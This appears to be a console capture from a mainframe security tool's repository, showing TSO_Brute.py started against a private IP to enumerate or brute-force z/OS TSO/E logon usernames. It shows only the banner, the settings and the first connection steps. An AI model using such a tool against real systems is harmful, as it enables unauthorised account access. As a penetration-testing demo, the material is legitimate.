 C:\Documents and Settings\Administrator\Desktop\TSO-Brute>c:\Python27\python.exe TSO_Brute.py -t 10.10.0.24
sers.txt -e
TSO
BRUTE
Eh TSO Brutus?
By: Soldier of Fortran
(@mainframed767)
[+]--------------- TSO Brute - The z/OS TSO/E logon panel enumerator/brute forcer.
[+]--------------- Target Acquired     = 10.10.0.24
[+]--------------- Username File       = ../users.txt
[+]--------------- Wait in Seconds     = 5
[+]--------------- Attack platform     = Windows
[+]--------------- ULTRA AWESOME Hacker Movie Mode : Disabled :(
[+]--------------- Connecting to  10.10.0.24
[+]--------------- Getting to TSO/E Logon Panel